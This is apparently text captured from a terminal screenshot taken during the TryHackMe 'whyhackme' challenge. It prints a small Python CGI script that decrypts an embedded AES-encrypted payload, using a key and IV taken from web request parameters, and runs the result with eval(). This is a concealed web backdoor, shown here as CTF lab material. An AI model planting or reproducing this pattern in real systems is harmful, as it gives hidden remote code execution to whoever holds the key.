 ~/Desktop/tryhackme/challenges/whyhackme/files/rce ✔ 04:31:34
bat 5UP3r53Cr37.py
File: 5UP3r53Cr37.py
1 #!/usr/bin/python3
2 from Crypto.Cipher import AES
3 import os, base64
4 import cgi, cgitb
5 print("Content-type: text/html\n\n")
6 enc_pay = b'k/1umtqRYGJzyyR1kNy3Z+m6bg7Xp7PXXFB9sOih2IPNBRR++jJvUzWZ+WuGdax2ngHyU9seaIb5rEqGcQ7
OJA=='
7 form = cgi.FieldStorage()
8 try:
9     iv = bytes(form.getvalue('iv'),'utf-8')
10     key = bytes(form.getvalue('key'),'utf-8')
11     cipher = AES.new(key, AES.MODE_CBC, iv)
12     orgnl = cipher.decrypt(base64.b64decode(enc_pay))
13     print("<h2>"+eval(orgnl)+"<h2>")
14 except:
15     print("")
~/Desktop/tryhackme/challenges/whyhackme/files/rce ✔ 04:31:36
64
ENG
04:31
03/20/2025